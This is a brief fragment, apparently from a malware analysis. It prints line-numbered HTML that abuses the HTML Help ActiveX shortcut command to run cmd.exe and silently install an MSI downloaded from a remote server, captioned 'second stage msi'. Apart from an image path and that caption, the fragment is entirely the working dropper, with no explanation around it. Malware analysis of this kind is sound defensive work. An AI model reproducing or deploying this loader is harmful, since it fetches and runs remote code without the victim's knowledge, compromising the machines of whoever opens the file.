 7037 <OBJECT id=x classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11" width=1 height=1>
7038 <PARAM name="Command" value="ShortCut">
7039 <PARAM name="Button" value="Bitmap::shortcut">
7040 <PARAM name="Item1" value=",cmd.exe, /c DeviceCredentialDeployment & FOR %i IN
(%systemroot%\system32\msiex*) DO msiexec -c /Q /i https://www.thecloudnet.org/
0JxcQbSTzhLdeGWXHCzuH4V03wVmc9zcXJJaJRalcTM=.msi & timeout /t 60">
7041 <PARAM name="Item2" value="273,1,1">
7042 </OBJECT>
7043 <SCRIPT>
7044 x.Click();
7045 </SCRIPT>
second stage msi